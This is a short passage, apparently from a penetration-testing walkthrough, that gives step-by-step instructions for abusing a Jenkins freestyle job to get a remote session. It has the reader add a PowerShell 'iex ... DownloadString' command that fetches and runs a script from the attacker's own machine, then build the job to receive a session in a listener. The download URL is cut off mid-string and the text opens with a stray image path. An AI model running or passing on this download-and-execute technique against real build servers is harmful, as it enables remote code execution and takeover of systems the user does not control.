 Second scenario:
1. Go to New Item -> Freestyle job -> Execute Windows batch command.
2. Add Powershell code:
powershell iex (New-Object Net.WebClient).DownloadString(‘http://<your_machine_IP>:<your_webserver_port
3. Save new job configuration with Apply.
4. Run job clicking Build now and you should have session open in your listener after job is completed.